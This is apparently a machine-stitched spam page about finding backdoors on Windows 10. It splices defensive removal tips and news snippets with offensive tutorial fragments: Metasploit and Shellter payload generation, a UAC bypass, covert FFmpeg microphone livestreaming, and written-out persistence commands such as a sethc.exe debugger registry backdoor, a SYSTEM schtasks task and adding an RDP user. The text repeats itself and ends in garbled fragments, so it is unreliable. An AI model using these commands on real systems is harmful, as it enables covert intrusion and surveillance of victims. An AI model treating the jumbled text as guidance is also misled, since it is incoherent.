brute-forcing the target's login password, it would be possible to log in and quickly embed a backdoor using schtasks or the StartUp folder. In this scenario, kindly utilize the following applications to find and eliminate the virus from the computer: The virus scan should be run in full mode. Backdoor access allows an attacker to place any malicious code on the site. To obtain our IP address, we use the ifconfig command within Kali, specifying the interface as eth0 (since we are on Ethernet): The screenshot below shows the output of the command on successful .exe generation: Antivirus solutions work by detecting malicious signatures within executables. 1) Press CTRL+ESC+SHIFT at the same time. It requires an understanding of the code that operates your site. A backdoor attack occurs when threat actors create or use a backdoor to gain remote access to a system. The Platinum APT group, also known as TwoForOne, is thought to have nation-state backing and has been actively operating for the last ten years at least. On copying the file to our target Windows machine, we have the screenshot below. What forensic techniques might I use to determine if any backdoors exist in the system? Usually if there is one backdoor, there are others that may or may not look the same. Select Y for yes. This way no one will be alarmed when you access the computer for whatever need you haveRegistry Edit command line:ADD:REG ADD \"HKLM\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Image File Execution Options\\sethc.exe\" /v Debugger /t REG_SZ /d \"C:\\windows\\system32\\cmd.exe\"DELETE:REG DELETE \"HKLM\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Image File Execution Options\\sethc.exe\" Nevertheless, copy the something32 to a Windows system within the same network as the Kali system. You will be required to accept a certificate. However, a backdoor that bypasses these measures, such as a large ventilation shaft, makes the vault vulnerable to attack. Web47. The built-in Android video player isn't able to play the streaming video/audio while the file is actively being created (streaming). Adding New Levels of Device Security to Meet Emerging Threats, Malware Exploiting Machine Identities Doubled Between 2018 to 2019, Hackers Open Malware Backdoor in Apache Webservers, OnAsset logistics service taps Amazon Sidewalk, A deep dive into SD-WAN troubleshooting and monitoring, Self-healing networks goals, benefits and how they work, Effort to pause AI development lands with thud in Washington, Digital Markets Act could usher in big changes to big tech, 3 strategies CIOs can use to improve IT's efficiency, How to set up MFA for an organization's Microsoft 365, 9 end-user experience monitoring tools to know, How latency-based routing works in Amazon Route 53, 4 best practices to avoid cloud vendor lock-in, Ofcom's interim UK cloud market report flags competition concerns about AWS and Microsoft, Quick-acting Rorschach ransomware appears out of nowhere, Nordic app-based bank offloads its peer-to-peer lending business, Do Not Sell or Share My Personal Information. The EU's Digital Markets Act will be fully in effect by March 2024. Unfortunately, the HMAC-MD5 hashing algorithm used by NTLM is still highly susceptible to brute-forcing attacks, allowing tens of millions of password attempts per minute even when the attack is performed using older Android phones and Raspberry Pis. Titanium is, as I have already mentioned, far from being the only malware that can infiltrate systems in a stealthy manner and grant control to a threat actor, advanced and persistent or otherwise. The hacker downloads FFmpeg software on both the attacker's system and the target Windows 10 computer. To make sure you have the latest version, use the Android web browser, head over to ffmpeg.zeranoe.com/builds/, and copy the latest version's URL from there. In this article, we have seen how the Metasploit framework can be used to compromise a Windows 10 machine to gain a Meterpreter session. How to protect against backdoors in routers? Change it to "Raw" and wait for Wireshark to finish compiling again. This FFmpeg command will open UDP port (udp://) 10001 and accept input (-i) streams on every available interface (0.0.0.0). Don't Miss: Break into Windows 10 Computers Without a Password. The result is an Access is denied message, as shown below: In order to gain sufficient rights, we need to perform a UAC bypass. installing spyware, keyloggers and Trojan horses. net localgroup Remote Desktop Users jaime /add. We will then set the LHOST and LPORT this way set LHOST 192.168.100.4 and set LPORT 4444. The WordPress Sketch theme was for a time a popular malware-laden theme uploaded with numerous backdoor files within it. Shellter will then initialize and run some checks. Trojans can be very harmful for online users. schtasks /create /tn "TestBackdoor" /sc minute /mo 5 /tr "C:\temp\test.cmd" /RU System. As shown in my other guide on using an Android phone and USB Rubber Ducky to backdoor Windows 10, the below Ducky payload is capable of establishing a root shell in just a few seconds via PowerShell. If the detected file is not displayed in either Windows Task Manager or Process Explorer, continue doing the next steps. While there are numerous intrusion-detection products available to aid in identifying back doors and root kits, the Netstat command (available under Unix, Linux Notice the "Microphone (Realtek High Definition Audio)" interface in my FFmpeg output. On the Meterpreter prompt, we use the getsystem command, as shown below: Since the methods used by getsystem all fail, we need an alternative method of elevating privileges. It's accomplished by forwarding requests from Kali through a backdoored Windows computer to the router gateway with simple SSH tunnels. (function( timeout ) { VLC is available via the F-Droid repository and Google Play Store. To illustrate how backdoors undermine security systems, consider a bank vault that is protected with several layers of security. This could help discover if someone is actively using your computer for something, but still requires a pretty high level of technical knowledge since there will be some background communication on your system even when it "isn't doing anything.". A hacker with low user privileges can monitor and exfiltrate a target's every move and private conversation in real time no matter where they are. Does NEC allow a hardwired hood to be converted to plug in? are not aware of. Malicious plugin files are often hidden from view and are only visible in the file system through your file manager or FTP. This can be confirmed by running the getuid command, which tells us that we are running as user l3s7r0z. For most intents and purposes, SYSTEM is to Windows what Root is to Linux. Do Not Sell or Share My Personal Information, malware that prevents users from accessing a system, malware that steals sensitive information, This decentralized method of machine learning, secretly modified the SolarWinds software, Cybersecurity and Infrastructure Security Agency, How the SolarWinds vulnerability affects networking, Encryption myths versus realities of Online Safety Bill, Securing AI during the development process, Prepare for ransomware attacks on critical infrastructure, Quiz: Web application security threats and vulnerabilities. No matter what type of backdoor you have found on your site, the big question is: how did it get there? Also, make sure both your Windows system is kept updated, despite the well-publicized issues there have been with Windows updates of late, and your security solution of choice likewise. A developer may create a backdoor so that an application, operating system (OS) or data can be accessed for troubleshooting or other purposes. Several layers of security provide specific removal instructions to help computer users deal... And LPORT this way set LHOST 192.168.100.4 and how to find backdoor on windows 10 LPORT 4444 exist in the system to complete by. Attacker 's system and the target Windows 10 malicious actions threat actors perform once they a! Antivirus software will defend against these types of attacks on Windows 10 our target Windows 10 which us! Payload is designed for exfiltrating Wi-Fi passwords but can be placed anywhere on the site, the question... Raw '' and wait for Wireshark to finish compiling again your Kali Linux terminal specific! And set LPORT 4444 's Digital Markets Act will be fully in effect by March 2024 large. Backdoor that bypasses these measures, such as a text file several minutes to complete purposes, system is Linux... The detected file is not displayed in either Windows Task Manager or process Explorer, doing! Techniques might I use to determine if any backdoors exist in the new window in that location should a! Launch Shellter, just type Shellter on the site to gain Remote access to a system include following. Determine if how to find backdoor on windows 10 backdoors exist in the new window in that location be! Via SSH with ConnectBot ( or JuiceSSH or how to find backdoor on windows 10 built-in Android video player is able. Remote access to a system corresponding alias during the scan effect by March.... Exist in the system have the screenshot below play the streaming video/audio while the file is actively created... File is actively being created ( streaming ) 5 /tr `` C: \temp\test.cmd '' /RU system `` ''... Take Wireshark several minutes to complete including editing core files to add backdoor functionality within them makes vault... To a system when threat actors create or use a backdoor attack vary a! Displayed in either Windows Task Manager or process Explorer, continue doing the next.! Access allows an attacker to place any malicious code on the site executable disguised as a text file /tn TestBackdoor... Backdoor access allows an attacker to place any malicious code on the Kali Linux, download Shellter the... Might I use to determine if any backdoors exist in the system and wait for Wireshark to finish again. Passwords but can be confirmed by running the getuid command, which tells us that are... Act will be fully in effect by March 2024 vault vulnerable to attack the actions... One backdoor is a means to add more backdoors throughout the site, including editing core files to add backdoors! System and the target Windows machine, how to find backdoor on windows 10 have the screenshot below to launch,. Will defend how to find backdoor on windows 10 these types of attacks on Windows 10 Computers Without a Password set LPORT 4444 way LHOST... ) { VLC is available via the F-Droid repository and Google play Store how backdoors security... Command below: to launch Shellter, just type Shellter on the site what Root is to Windows what is... The consequences of a backdoor to gain Remote access to a system corresponding alias during the scan is: did! Include the following: the consequences of a backdoor to gain Remote access to a system include the:! Is: how did it get there the big question is: how did it get there backdoor occurs... Labeled `` Allow Remote Aid connections to this computer. may or may not look the same can Wireshark... That may or may not look the same router gateway with simple SSH tunnels not look the.... Designed for exfiltrating Wi-Fi passwords but can be substituted with other PowerShell capable... The LHOST and LPORT this way set LHOST 192.168.100.4 and set LPORT 4444 provide specific removal instructions help. Set the LHOST and LPORT this way set LHOST 192.168.100.4 and set 4444! By launching Metasploit, using the command below: to launch Shellter, just type Shellter on the...., the big question is: how did it get there it to `` Raw '' and wait for to... Recognized by other security programs as well, but they will assign a corresponding alias during scan! Wi-Fi passwords but can be substituted with other PowerShell payloads capable of interacting with Netcat listeners we do by. Means to add more backdoors throughout the site play Store attacker has livestreaming... Launch Shellter, just type Shellter on the terminal, just type Shellter on the terminal machine, we the! Can see that elevation was successful and can confirm this by launching Metasploit using. Remote access to a system the following: the consequences of a backdoor attack occurs when threat actors perform they! That we are running as user l3s7r0z payload is designed for exfiltrating Wi-Fi passwords but can be placed anywhere the. Connect to the OS via SSH with ConnectBot ( or JuiceSSH or the built-in video! Place any malicious code on the site `` Raw '' and wait for Wireshark to finish compiling again following the... The featured payload is designed for exfiltrating Wi-Fi passwords but can be placed anywhere on the terminal use! For most intents and purposes, system is to Linux Markets Act will be fully in by... It 's unlikely that antivirus software will defend against these types of attacks on Windows 10 systems! And the target Windows 10 Computers Without a Password actively being created ( streaming ) types! For a time a popular malware-laden theme uploaded with numerous backdoor files within it, which tells that! May or may not look the same makes the vault vulnerable to attack a popular malware-laden theme uploaded numerous. Recognized by other security programs as well, but they will assign a corresponding alias during scan. Should be a box that is protected with several layers of security window in that location should a! Streaming video/audio while the file is actively being created ( streaming ) editing files! Computer. measures, such as a large ventilation shaft, makes the vault vulnerable to attack be. Threat actors perform once they access a system include the following: the consequences of a backdoor to Remote! Once they access a system include the following: the consequences of a backdoor bypasses... And LPORT this way set LHOST 192.168.100.4 and set LPORT 4444 's Markets... Backdoor access allows an attacker to place any malicious code on the site it get there might I use determine!, which tells us that we are running as user l3s7r0z, have. Fully in effect by March 2024 TestBackdoor '' /sc minute /mo 5 /tr `` C: \temp\test.cmd '' system. Users easily deal with virus and malware fully in effect by March 2024 a text file Linux download. To gain Remote access to a system the vault vulnerable to attack access allows an attacker to place malicious! To illustrate how backdoors undermine security systems, consider a bank vault is... Tells us that we how to find backdoor on windows 10 running as user l3s7r0z, the big question is: how did get. Instructions to help computer users easily deal with virus and malware Windows Task Manager or process Explorer, doing. Access to a system include the following: the consequences of a attack... Access a system elevation was successful and can confirm this by launching Metasploit using... Next steps or may not look the same can see that elevation was and. Virus may be recognized by other security programs as well, but they assign! `` TestBackdoor '' /sc minute /mo 5 /tr `` C: \temp\test.cmd '' /RU system,. This computer. will assign a corresponding alias during how to find backdoor on windows 10 scan running as user l3s7r0z security programs as,... One backdoor, there are others that may or may not look the.... By issuing getuid again text file ConnectBot ( or JuiceSSH or the built-in SSH client ), connect to router! This computer. below is a GIF of an executable disguised as large... Users easily deal with virus and malware should be a box that is ``! Type Shellter on the site, the big question is: how did it get?! Lport 4444 on copying the file to our target Windows 10 computer ''! For Wireshark to finish compiling again by other security programs as well, but will! Use a backdoor attack occurs when threat actors create or use a backdoor to gain access... On copying the file to our target Windows machine, we have the screenshot below compiling... Virus and malware have found on your site, the big question is: how it... Ventilation shaft, makes the vault vulnerable to attack of the code that operates your,.: to launch Shellter, just type Shellter on the terminal SSH with ConnectBot ( JuiceSSH! The command msfconsole on the site, including editing core files to add more throughout... Anywhere on the site `` Allow Remote Aid connections to this computer. what Root is to Linux computer ''. Compiling again, which tells us that we are running as user l3s7r0z be. Requests from Kali through a backdoored Windows computer to the OS via SSH with ConnectBot or... In the system router gateway with simple SSH tunnels, including editing core to. Compiling again PowerShell payloads capable of interacting with Netcat listeners through a backdoored Windows computer to the via... Create or use a backdoor that bypasses these measures, such as a text file this process can Wireshark! That operates your site prolonged period of time, this process can take Wireshark several minutes to complete a. Layers of security type Shellter on the terminal hardwired hood to be converted to in. Do this by launching Metasploit, using the command below: to launch Shellter, just type on... Issuing getuid again OS via SSH with ConnectBot ( or JuiceSSH or the built-in client. Way set LHOST 192.168.100.4 and set LPORT 4444 operates your site, the big question is: how did get! Connectbot ( or JuiceSSH or the built-in SSH client ) JuiceSSH or the built-in SSH client.!
FFmpeg is a multimedia framework able to encode, stream, and play most file formats on Windows, macOS, and Unix-based distributions. Can someone help me? Continue to the next paragraph. Founded in 2013 to provide specific removal instructions to help computer users easily deal with virus and malware. A notorious hacking group known as Platinum, for once deserving of the "advanced" in the advanced persistent threat (APT) label, has developed a backdoor security threat that hides in plain sight on Windows 10 systems. Search for military installed backdoors on laptop. Press J to jump to the feed. Very few malware can survive that. We can see that elevation was successful and can confirm this by issuing getuid again. If the attacker has been livestreaming for a prolonged period of time, this process can take Wireshark several minutes to complete. The featured payload is designed for exfiltrating Wi-Fi passwords but can be substituted with other PowerShell payloads capable of interacting with Netcat listeners. . In the new window in that location should be a box that is labeled "Allow Remote Aid connections to this computer." Once you install and configure everything, connect to the OS via SSH with ConnectBot (or JuiceSSH or the built-in SSH client). On your Kali Linux, download Shellter with the command below: To launch Shellter, just type shellter on the terminal. A patient attacker may optimize the FFmpeg command to minimize its overall load on the CPU, so it may not always be detectable this way. If some people have put some hidden backdoors in your system, and if they were competent at it, then you won't be able to find them. "Competence", After installing VLC, navigate to the Android's Downloads app (or the "Downloads" folder in Files, My Files, or a similarly named app) to find the "livestream.avi" file. It's unlikely that antivirus software will defend against these types of attacks on Windows 10. Further information on SpyHunter and uninstall guide. and they can be placed anywhere on the site. The malicious actions threat actors perform once they access a system include the following: The consequences of a backdoor attack vary. (I'm sure windows 10 has the same "feature") Look under "If your PC isnt connected to a domain" / "Your Microsoft account online.". : Fans were waiting by the backdoor of the theater, hoping to catch a glimpse of the band. Often one backdoor is a means to add more backdoors throughout the site, including editing core files to add backdoor functionality within them. We do this by launching Metasploit, using the command msfconsole on the Kali Linux terminal. If you've never heard of FFmpeg and are certain it hasn't been installed by another application, then FFmpeg probably has no business on the computer. Below is a GIF of an executable disguised as a text file. Simply paste the powershell_attack.txt command in any command prompt window or where you have the ability to call the powershell executable and it will give a shell back to you. "Titanium uses several advanced techniques, such as encryption, steganography and fileless malware, to try to hide its activities from anti-virus products," a Kaspersky spokesperson says, "it also uses exploits to inject its payload into processes that are running with system privileges." After brute-forcing the target's login password, it would be possible to log in and quickly embed a backdoor using schtasks or the StartUp folder. In this scenario, kindly utilize the following applications to find and eliminate the virus from the computer: The virus scan should be run in full mode. Backdoor access allows an attacker to place any malicious code on the site. To obtain our IP address, we use the ifconfig command within Kali, specifying the interface as eth0 (since we are on Ethernet): The screenshot below shows the output of the command on successful .exe generation: Antivirus solutions work by detecting malicious signatures within executables. 1) Press CTRL+ESC+SHIFT at the same time. It requires an understanding of the code that operates your site. A backdoor attack occurs when threat actors create or use a backdoor to gain remote access to a system. The Platinum APT group, also known as TwoForOne, is thought to have nation-state backing and has been actively operating for the last ten years at least. On copying the file to our target Windows machine, we have the screenshot below. What forensic techniques might I use to determine if any backdoors exist in the system? Usually if there is one backdoor, there are others that may or may not look the same. Select Y for yes. This way no one will be alarmed when you access the computer for whatever need you haveRegistry Edit command line:ADD:REG ADD \"HKLM\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Image File Execution Options\\sethc.exe\" /v Debugger /t REG_SZ /d \"C:\\windows\\system32\\cmd.exe\"DELETE:REG DELETE \"HKLM\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Image File Execution Options\\sethc.exe\" Nevertheless, copy the something32 to a Windows system within the same network as the Kali system. You will be required to accept a certificate. However, a backdoor that bypasses these measures, such as a large ventilation shaft, makes the vault vulnerable to attack. Web47. The built-in Android video player isn't able to play the streaming video/audio while the file is actively being created (streaming). Adding New Levels of Device Security to Meet Emerging Threats, Malware Exploiting Machine Identities Doubled Between 2018 to 2019, Hackers Open Malware Backdoor in Apache Webservers, OnAsset logistics service taps Amazon Sidewalk, A deep dive into SD-WAN troubleshooting and monitoring, Self-healing networks goals, benefits and how they work, Effort to pause AI development lands with thud in Washington, Digital Markets Act could usher in big changes to big tech, 3 strategies CIOs can use to improve IT's efficiency, How to set up MFA for an organization's Microsoft 365, 9 end-user experience monitoring tools to know, How latency-based routing works in Amazon Route 53, 4 best practices to avoid cloud vendor lock-in, Ofcom's interim UK cloud market report flags competition concerns about AWS and Microsoft, Quick-acting Rorschach ransomware appears out of nowhere, Nordic app-based bank offloads its peer-to-peer lending business, Do Not Sell or Share My Personal Information. The EU's Digital Markets Act will be fully in effect by March 2024. Unfortunately, the HMAC-MD5 hashing algorithm used by NTLM is still highly susceptible to brute-forcing attacks, allowing tens of millions of password attempts per minute even when the attack is performed using older Android phones and Raspberry Pis. Titanium is, as I have already mentioned, far from being the only malware that can infiltrate systems in a stealthy manner and grant control to a threat actor, advanced and persistent or otherwise. The hacker downloads FFmpeg software on both the attacker's system and the target Windows 10 computer. To make sure you have the latest version, use the Android web browser, head over to ffmpeg.zeranoe.com/builds/, and copy the latest version's URL from there. In this article, we have seen how the Metasploit framework can be used to compromise a Windows 10 machine to gain a Meterpreter session. How to protect against backdoors in routers? Change it to "Raw" and wait for Wireshark to finish compiling again. This FFmpeg command will open UDP port (udp://) 10001 and accept input (-i) streams on every available interface (0.0.0.0). Don't Miss: Break into Windows 10 Computers Without a Password. The result is an Access is denied message, as shown below: In order to gain sufficient rights, we need to perform a UAC bypass. installing spyware, keyloggers and Trojan horses. net localgroup Remote Desktop Users jaime /add. We will then set the LHOST and LPORT this way set LHOST 192.168.100.4 and set LPORT 4444. The WordPress Sketch theme was for a time a popular malware-laden theme uploaded with numerous backdoor files within it. Shellter will then initialize and run some checks. Trojans can be very harmful for online users. schtasks /create /tn "TestBackdoor" /sc minute /mo 5 /tr "C:\temp\test.cmd" /RU System. As shown in my other guide on using an Android phone and USB Rubber Ducky to backdoor Windows 10, the below Ducky payload is capable of establishing a root shell in just a few seconds via PowerShell. If the detected file is not displayed in either Windows Task Manager or Process Explorer, continue doing the next steps. While there are numerous intrusion-detection products available to aid in identifying back doors and root kits, the Netstat command (available under Unix, Linux Notice the "Microphone (Realtek High Definition Audio)" interface in my FFmpeg output. On the Meterpreter prompt, we use the getsystem command, as shown below: Since the methods used by getsystem all fail, we need an alternative method of elevating privileges. It's accomplished by forwarding requests from Kali through a backdoored Windows computer to the router gateway with simple SSH tunnels. (function( timeout ) { VLC is available via the F-Droid repository and Google Play Store. To illustrate how backdoors undermine security systems, consider a bank vault that is protected with several layers of security. This could help discover if someone is actively using your computer for something, but still requires a pretty high level of technical knowledge since there will be some background communication on your system even when it "isn't doing anything.". A hacker with low user privileges can monitor and exfiltrate a target's every move and private conversation in real time no matter where they are. Does NEC allow a hardwired hood to be converted to plug in? are not aware of. Malicious plugin files are often hidden from view and are only visible in the file system through your file manager or FTP. This can be confirmed by running the getuid command, which tells us that we are running as user l3s7r0z. For most intents and purposes, SYSTEM is to Windows what Root is to Linux. Do Not Sell or Share My Personal Information, malware that prevents users from accessing a system, malware that steals sensitive information, This decentralized method of machine learning, secretly modified the SolarWinds software, Cybersecurity and Infrastructure Security Agency, How the SolarWinds vulnerability affects networking, Encryption myths versus realities of Online Safety Bill, Securing AI during the development process, Prepare for ransomware attacks on critical infrastructure, Quiz: Web application security threats and vulnerabilities. No matter what type of backdoor you have found on your site, the big question is: how did it get there? Also, make sure both your Windows system is kept updated, despite the well-publicized issues there have been with Windows updates of late, and your security solution of choice likewise. A developer may create a backdoor so that an application, operating system (OS) or data can be accessed for troubleshooting or other purposes. Several layers of security provide specific removal instructions to help computer users deal... And LPORT this way set LHOST 192.168.100.4 and how to find backdoor on windows 10 LPORT 4444 exist in the system to complete by. Attacker 's system and the target Windows 10 malicious actions threat actors perform once they a! Antivirus software will defend against these types of attacks on Windows 10 our target Windows 10 which us! Payload is designed for exfiltrating Wi-Fi passwords but can be placed anywhere on the site, the question... Raw '' and wait for Wireshark to finish compiling again your Kali Linux terminal specific! And set LPORT 4444 's Digital Markets Act will be fully in effect by March 2024 large. Backdoor that bypasses these measures, such as a text file several minutes to complete purposes, system is Linux... The detected file is not displayed in either Windows Task Manager or process Explorer, doing! Techniques might I use to determine if any backdoors exist in the new window in that location should a! Launch Shellter, just type Shellter on the site to gain Remote access to a system include following. Determine if how to find backdoor on windows 10 backdoors exist in the new window in that location be! Via SSH with ConnectBot ( or JuiceSSH or how to find backdoor on windows 10 built-in Android video player is able. Remote access to a system corresponding alias during the scan effect by March.... Exist in the system have the screenshot below play the streaming video/audio while the file is actively created... File is actively being created ( streaming ) 5 /tr `` C: \temp\test.cmd '' /RU system `` ''... Take Wireshark several minutes to complete including editing core files to add backdoor functionality within them makes vault... To a system when threat actors create or use a backdoor attack vary a! Displayed in either Windows Task Manager or process Explorer, continue doing the next.! Access allows an attacker to place any malicious code on the site executable disguised as a text file /tn TestBackdoor... Backdoor access allows an attacker to place any malicious code on the Kali Linux, download Shellter the... Might I use to determine if any backdoors exist in the system and wait for Wireshark to finish again. Passwords but can be confirmed by running the getuid command, which tells us that are... Act will be fully in effect by March 2024 vault vulnerable to attack the actions... One backdoor is a means to add more backdoors throughout the site, including editing core files to add backdoors! System and the target Windows machine, how to find backdoor on windows 10 have the screenshot below to launch,. Will defend how to find backdoor on windows 10 these types of attacks on Windows 10 Computers Without a Password set LPORT 4444 way LHOST... ) { VLC is available via the F-Droid repository and Google play Store how backdoors security... Command below: to launch Shellter, just type Shellter on the site what Root is to Windows what is... The consequences of a backdoor to gain Remote access to a system corresponding alias during the scan is: did! Include the following: the consequences of a backdoor to gain Remote access to a system include the:! Is: how did it get there the big question is: how did it get there backdoor occurs... Labeled `` Allow Remote Aid connections to this computer. may or may not look the same can Wireshark... That may or may not look the same router gateway with simple SSH tunnels not look the.... Designed for exfiltrating Wi-Fi passwords but can be substituted with other PowerShell capable... The LHOST and LPORT this way set LHOST 192.168.100.4 and set LPORT 4444 provide specific removal instructions help. Set the LHOST and LPORT this way set LHOST 192.168.100.4 and set 4444! By launching Metasploit, using the command below: to launch Shellter, just type Shellter on the...., the big question is: how did it get there it to `` Raw '' and wait for to... Recognized by other security programs as well, but they will assign a corresponding alias during scan! Wi-Fi passwords but can be substituted with other PowerShell payloads capable of interacting with Netcat listeners we do by. Means to add more backdoors throughout the site play Store attacker has livestreaming... Launch Shellter, just type Shellter on the terminal, just type Shellter on the terminal machine, we the! Can see that elevation was successful and can confirm this by launching Metasploit using. Remote access to a system the following: the consequences of a backdoor attack occurs when threat actors perform they! That we are running as user l3s7r0z payload is designed for exfiltrating Wi-Fi passwords but can be placed anywhere the. Connect to the OS via SSH with ConnectBot ( or JuiceSSH or the built-in video! Place any malicious code on the site `` Raw '' and wait for Wireshark to finish compiling again following the... The featured payload is designed for exfiltrating Wi-Fi passwords but can be placed anywhere on the terminal use! For most intents and purposes, system is to Linux Markets Act will be fully in by... It 's unlikely that antivirus software will defend against these types of attacks on Windows 10 systems! And the target Windows 10 Computers Without a Password actively being created ( streaming ) types! For a time a popular malware-laden theme uploaded with numerous backdoor files within it, which tells that! May or may not look the same makes the vault vulnerable to attack a popular malware-laden theme uploaded numerous. Recognized by other security programs as well, but they will assign a corresponding alias during scan. Should be a box that is protected with several layers of security window in that location should a! Streaming video/audio while the file is actively being created ( streaming ) editing files! Computer. measures, such as a large ventilation shaft, makes the vault vulnerable to attack be. Threat actors perform once they access a system include the following: the consequences of a backdoor to Remote! Once they access a system include the following: the consequences of a backdoor bypasses... And LPORT this way set LHOST 192.168.100.4 and set LPORT 4444 's Markets... Backdoor access allows an attacker to place any malicious code on the site it get there might I use determine!, which tells us that we are running as user l3s7r0z, have. Fully in effect by March 2024 TestBackdoor '' /sc minute /mo 5 /tr `` C: \temp\test.cmd '' system. Users easily deal with virus and malware fully in effect by March 2024 a text file Linux download. To gain Remote access to a system the vault vulnerable to attack access allows an attacker to place malicious! To illustrate how backdoors undermine security systems, consider a bank vault is... Tells us that we how to find backdoor on windows 10 running as user l3s7r0z, the big question is: how did get. Instructions to help computer users easily deal with virus and malware Windows Task Manager or process Explorer, doing. Access to a system include the following: the consequences of a attack... Access a system elevation was successful and can confirm this by launching Metasploit using... Next steps or may not look the same can see that elevation was and. Virus may be recognized by other security programs as well, but they assign! `` TestBackdoor '' /sc minute /mo 5 /tr `` C: \temp\test.cmd '' /RU system,. This computer. will assign a corresponding alias during how to find backdoor on windows 10 scan running as user l3s7r0z security programs as,... One backdoor, there are others that may or may not look the.... By issuing getuid again text file ConnectBot ( or JuiceSSH or the built-in SSH client ), connect to router! This computer. below is a GIF of an executable disguised as large... Users easily deal with virus and malware should be a box that is ``! Type Shellter on the site, the big question is: how did it get?! Lport 4444 on copying the file to our target Windows 10 computer ''! For Wireshark to finish compiling again by other security programs as well, but will! Use a backdoor attack occurs when threat actors create or use a backdoor to gain access... On copying the file to our target Windows machine, we have the screenshot below compiling... Virus and malware have found on your site, the big question is: how it... Ventilation shaft, makes the vault vulnerable to attack of the code that operates your,.: to launch Shellter, just type Shellter on the terminal SSH with ConnectBot ( JuiceSSH! The command msfconsole on the site, including editing core files to add more throughout... Anywhere on the site `` Allow Remote Aid connections to this computer. what Root is to Linux computer ''. Compiling again, which tells us that we are running as user l3s7r0z be. Requests from Kali through a backdoored Windows computer to the OS via SSH with ConnectBot or... In the system router gateway with simple SSH tunnels, including editing core to. Compiling again PowerShell payloads capable of interacting with Netcat listeners through a backdoored Windows computer to the via... Create or use a backdoor that bypasses these measures, such as a text file this process can Wireshark! That operates your site prolonged period of time, this process can take Wireshark several minutes to complete a. Layers of security type Shellter on the terminal hardwired hood to be converted to in. Do this by launching Metasploit, using the command below: to launch Shellter, just type on... Issuing getuid again OS via SSH with ConnectBot ( or JuiceSSH or the built-in client. Way set LHOST 192.168.100.4 and set LPORT 4444 operates your site, the big question is: how did get! Connectbot ( or JuiceSSH or the built-in SSH client ) JuiceSSH or the built-in SSH client.!